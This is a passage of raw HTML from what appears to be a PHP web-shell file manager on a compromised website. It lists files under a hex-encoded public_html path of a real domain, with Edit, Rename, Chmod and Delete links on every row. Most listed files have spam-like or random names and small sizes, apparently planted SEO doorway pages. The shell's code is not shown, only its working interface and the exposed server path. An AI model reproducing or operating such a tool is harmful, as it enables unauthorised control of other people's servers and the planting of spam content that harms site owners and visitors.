onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f64744d69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f64744d69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f71706d69'); return false;">pereplanirovka kvartir_qpmi</a></td><td>File</td><td>182 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f71706d69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f71706d69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f71706d69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f71706d69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f72675069'); return false;">pereplanirovka kvartir_rgPi</a></td><td>File</td><td>162 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f72675069'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f72675069'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f72675069'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70657265706c616e69726f766b61206b7661727469725f72675069'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7068705f696e666f2e706870'); return false;">php_info.php</a></td><td>File</td><td>17 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7068705f696e666f2e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7068705f696e666f2e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7068705f696e666f2e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7068705f696e666f2e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f706f63616e61696e63'); return false;">pocanainc</a></td><td>File</td><td>867 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f706f63616e61696e63'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f706f63616e61696e63'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f706f63616e61696e63'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f706f63616e61696e63'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f707265617069'); return false;">preapi</a></td><td>File</td><td>615 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f707265617069'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f707265617069'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f707265617069'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f707265617069'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f656b742070657265706c616e69726f766b69206b766172746972695f7a64456c'); return false;">proekt pereplanirovki kvartiri_zdEl</a></td><td>File</td><td>167 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f656b742070657265706c616e69726f766b69206b766172746972695f7a64456c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f656b742070657265706c616e69726f766b69206b766172746972695f7a64456c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f656b742070657265706c616e69726f766b69206b766172746972695f7a64456c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f656b742070657265706c616e69726f766b69206b766172746972695f7a64456c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f61616b72'); return false;">promoaakr</a></td><td>File</td><td>377 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f61616b72'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f61616b72'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f61616b72'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f61616b72'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f6b6f646475706e'); return false;">promokoddupn</a></td><td>File</td><td>95 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f6b6f646475706e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f6b6f646475706e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f6b6f646475706e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f6b6f646475706e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f6b6f647278706e'); return false;">promokodrxpn</a></td><td>File</td><td>95 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f6b6f647278706e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f6b6f647278706e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f6b6f647278706e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f70726f6d6f6b6f647278706e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7072706e7069'); return false;">prpnpi</a></td><td>File</td><td>335 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7072706e7069'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7072706e7069'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7072706e7069'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7072706e7069'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7072776d7069'); return false;">prwmpi</a></td><td>File</td><td>291 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7072776d7069'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7072776d7069'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7072776d7069'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7072776d7069'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72616661656c776c3131'); return false;">rafaelwl11</a></td><td>File</td><td>225 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72616661656c776c3131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72616661656c776c3131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72616661656c776c3131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72616661656c776c3131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72616c7068647634'); return false;">ralphdv4</a></td><td>File</td><td>216 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72616c7068647634'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72616c7068647634'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72616c7068647634'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72616c7068647634'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72617175656c627334'); return false;">raquelbs4</a></td><td>File</td><td>270 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72617175656c627334'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72617175656c627334'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72617175656c627334'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f72617175656c627334'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726561646d652e39336333363339633034616434656236333162656434363339663465396363302e68746d6c'); return false;">readme.93c3639c04ad4eb631bed4639f4e9cc0.html</a></td><td>File</td><td>7.23 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726561646d652e39336333363339633034616434656236333162656434363339663465396363302e68746d6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726561646d652e39336333363339633034616434656236333162656434363339663465396363302e68746d6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726561646d652e39336333363339633034616434656236333162656434363339663465396363302e68746d6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726561646d652e39336333363339633034616434656236333162656434363339663465396363302e68746d6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f6265727469683131'); return false;">robertih11</a></td><td>File</td><td>255 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f6265727469683131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f6265727469683131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f6265727469683131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f6265727469683131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f626572746f777131'); return false;">robertowq1</a></td><td>File</td><td>231 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f626572746f777131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f626572746f777131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f626572746f777131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f626572746f777131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f67657274623136'); return false;">rogertb16</a></td><td>File</td><td>210 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f67657274623136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f67657274623136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f67657274623136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f67657274623136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f6e666233'); return false;">ronfb3</a></td><td>File</td><td>237 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f6e666233'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f6e666233'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f6e666233'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f6e666233'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f73616c796e77633131'); return false;">rosalynwc11</a></td><td>File</td><td>233 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f73616c796e77633131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f73616c796e77633131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f73616c796e77633131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f73616c796e77633131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f73656c6c61787032'); return false;">rosellaxp2</a></td><td>File</td><td>236 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f73656c6c61787032'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f73656c6c61787032'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f73656c6c61787032'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f73656c6c61787032'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f78616e6e6565673136'); return false;">roxanneeg16</a></td><td>File</td><td>212 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f78616e6e6565673136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f78616e6e6565673136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f78616e6e6565673136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f726f78616e6e6565673136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f6b657072'); return false;">rubber_kepr</a></td><td>File</td><td>212 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f6b657072'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f6b657072'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f6b657072'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f6b657072'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f6d6d6b74'); return false;">rubber_mmkt</a></td><td>File</td><td>365 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f6d6d6b74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f6d6d6b74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f6d6d6b74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f6d6d6b74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f71754f6e'); return false;">rubber_quOn</a></td><td>File</td><td>239 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f71754f6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f71754f6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f71754f6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7275626265725f71754f6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73616272696e6171773639'); return false;">sabrinaqw69</a></td><td>File</td><td>243 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73616272696e6171773639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73616272696e6171773639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73616272696e6171773639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73616272696e6171773639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7363686562656e5f63715061'); return false;">scheben_cqPa</a></td><td>File</td><td>396 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7363686562656e5f63715061'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7363686562656e5f63715061'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7363686562656e5f63715061'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7363686562656e5f63715061'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73656f206b656973695f63704d72'); return false;">seo keisi_cpMr</a></td><td>File</td><td>157 B</td><td>0644</td><td><a href="#" 